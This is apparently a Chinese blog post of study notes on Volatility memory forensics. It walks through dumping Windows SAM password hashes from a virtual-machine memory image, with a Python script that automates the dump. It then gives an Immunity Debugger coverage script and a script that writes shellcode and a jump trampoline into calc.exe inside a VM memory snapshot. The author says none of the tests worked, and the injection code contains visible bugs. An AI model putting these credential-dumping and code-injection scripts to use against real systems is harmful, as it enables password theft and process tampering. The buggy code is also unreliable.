工具安装:
下载源码:https://code.google.com/archive/p/volatility/downloads
工具配置:
获取内存镜像:https://www.downloadcrew.com/article/23854-dumpit
打开该工具,输入y:

结果生成raw文件:


将该raw文件放置在volatility目录中,在cmd中运行命令:python vol.py imageinfo -f “WIN-SINT5FVF5I1-20170528-122914.raw”
结果如图,其中最有价值的信息是Suggested Profiles:
当然还可以输入以下命令进行进一步操作:python vol.py plugin --profile=”Win7SP1x86” arguments
其中arguments为参数,可以通过-h参数查看。
抓取口令的哈希值:
由于是对虚拟机vmem文件进行操作,所以就在虚拟机win7中对虚拟机XP的vmem文件执行命令:python vol.py hivelist --profile=”WinXPSP3x86” -f “WinXPenSP3-Snapshot8.vmem”

特别注意圈中的信息,因为Windows系统将本地用户口令以哈希值的形式存储在注册表项SAM中,将系统引导口令存储在注册表项system中。前面框中的则是两个注册表项的键值所在的虚拟地址和物理内存地址。虚拟地址是这些键值在操作系统内存中的偏移,而物理地址是在磁盘上实际的虚拟机文件.vmem中的偏移。

接下来将虚拟偏移传递给hashdump插件(-y参数指定system,-s参数指定SAM):
python vol.py hashdump -d -d -f "WinXPenSP3-Snapshot8.vmem" --profile=WinXPSP3x86 -y 0xe1035b60 -s 0xe1864990
到最后应该显示出Administrator用户哈希密码等的信息,但是由于是在虚拟机中进行的测试就没能成功,尝试过在64位的win10上安装pycrypto库但是一直安装失败
因而没办法测试出来,大致知道原理就好吧。
下面的脚本就是将上面的两个步骤合在一起进行哈希值的抓取:
import sys
import struct

memory_file = "WinXPenSP3-Snapshot8.vmem"
sys.path.append("C:\\Python27\\volatility-2.3.1")

import volatility.conf as conf
import volatility.registry as registry

registry.PluginImporter()
config = conf.ConfObject()

import volatility.commands as commands
import volatility.addrspace as addrspace

config.parse_options()
config.PROFILE = "WinXPenSP3x86"
config.LOCALTION = "file://%s"%memory_file

registry.register_global_options(config,commands.Command)
registry.register_global_options(config,addrspace.BaseAddressSpace)

from volatility.plugins.registry.registryapi import RegistryApi
from volatility.plugins.registry.lsadump import HashDump

registry = RegistryApi(config)
registry.populate_offsets()

sam_offset = None
sys_offset = None

for offset in registry.all_offsets:
    if registry.all_offsets[offset].endswith("\\SAM"):
        sam_offset = offset
        print "[*] SAM: 0x%08x"%offset

    if registry.all_offsets[offset].endswith("\\system"):
        sys_offset = offset
        print "[*] System: 0x%08x"%offset
    if sam_offset is not None and sys_offset is not None:
        config.sys_offset = sys_offset
        config.sam_offset = sam_offset

        hashdump = HashDump(config)

        for hash in hashdump.calculate():
            print hash

        break

if sam_offset is None or sys_offset is None:
    print "[*] Failed to find the system or SAM offsets."
运行结果:

和前面直接用工具时的结果差不多,因为在虚拟机中运行所以测试不能成功,但是原理就是大致如此。
直接代码注入:
首先需要安装Immunity Debugger调试器:http://debugger.immunityinc.com/

codecoverage.py:
from immlib import *

class cc_hook(LogBpHook):
    """docstring for cc_hook"""
    def __init__(self,):
        LogBpHook.__init__(self)
        self.imm = Debugger()

    def run(self,regs):
        self.imm.log("%08x"%regs['EIP'],regs['EIP'])
        self.imm.deleteBreakpoint(regs['EIP'])

        return

def main(args):
    imm = Debugger()

    calc = imm.getModule("calc.exe")
    imm.analyseCode(calc.getCodebase())

    functions = imm.getAllFunctions(calc.getCodebase())
    hooker = cc_hook()

    for function in functions:
        hooker.add("%08x"%function,function)

    return "Tracking %d functions."%len(functions)
将这个脚本放在Immunity Debugger安装路径的PyCommands文件夹中:

运行Immunity Debugger,打开calc.exe的进程但不运行,然后在调试器下方的命令栏中输入如下命令加载Python脚本:!codecoverage
然后按F9运行calc.exe,再按Alt+L切换到Log窗口查看:

但是无论怎么测试都没有达到书上查看到“=”等号的地址的效果,即使切换到XP中测试的效果也是一样的,不知道是不是下载的软件版本的问题。。。

没办法,只能拿这个地址测试一下脚本吧:
#coding=utf-8
import sys
import struct

equals_button = 0x01005D51

memory_file = "WinXPenSP3-Snapshot8.vmem"
slack_space = None
trampoline_offset = None

#读入我们的shellcode
sc_fd = open("cmeasure.bin","rb")
sc = sc_fd.read()
sc_fd.close()

sys.path.append("C:\\Python27\\volatility-2.3.1")

import volatility.conf as conf
import volatility.registry as registry

registry.PluginImporter()
config = conf.ConfObject()

import volatility.commands as commands
import volatility.addrspace as addrspace

config.parse_options()
config.PROFILE = "WinXPSP3x86"
config.LOCALTION = "file://%s"%memory_file

import volatility.plugins.taskmods as taskmods

p = taskmods.PSList(config)

for process in p.calculate():
    if str(process.ImageFileName) == "calc.exe":
        print "[*] Found calc.exe with PID %d"%process.UniqueProcessId
        print "[*] Hunting for physical offsets...please wait."

        address_space = process.get_process_address_space()
        pages = address_space.get_available_pages()

        for page in pages:
            physical = address_space.vtop(page[0])
            if physical is not None:
                if slack_space is None:
                    fd = open(memory_file,"r+")
                    fd.seek(physical)
                    buf = fd.read(page[1])

                    try:
                        offset = buf.index("\x00"*len(sc))
                        slack_space = page[0] + offset

                        print "[*] Found good shellcode location!"
                        print "[*] Virtual address: 0x%08x"%slack_space
                        print "[*] Physical address: 0x%08x"%(physical + offset)
                        print "[*] Injecting shellcode."

                        fd.seek(physical + offset)
                        fd.write(sc)
                        fd.close()

                        #创建我们的跳转代码
                        tramp = "\xbb%s"%struct.pack("<L",page[0] + offset)
                        tramp += "\xff\xe3"

                        if trampoline_offset is not None:
                            break

                    except:
                        pass

                    fd.close()

                #查看目标代码的位置
                if page[0] <= equals_button and equals_button < ((page[0] + page[1]) - 7):
                    print "[*] Found our trampoline target at: 0x%08x"%(physical)

                    #计算虚拟偏移
                    v_offset = equals_button = page[0]

                    #计算物理偏移
                    trampoline_offset = physical + v_offset

                    print "[*] Found our trampoline target at: 0x%08x"%(trampoline_offset)

                    if slack_space is not None:
                        break

        print "[*] Writing trampoline..."

        fd = open(memory_file,"r+")
        fd.seek(trampoline_offset)
        fd.write(tramp)
        f.close()

        print "[*] Done injecting code."
到win7上运行:

同样没能成功,但是原理就是和书上说的一样,测试的时候最难搞定的就是环境等的问题了。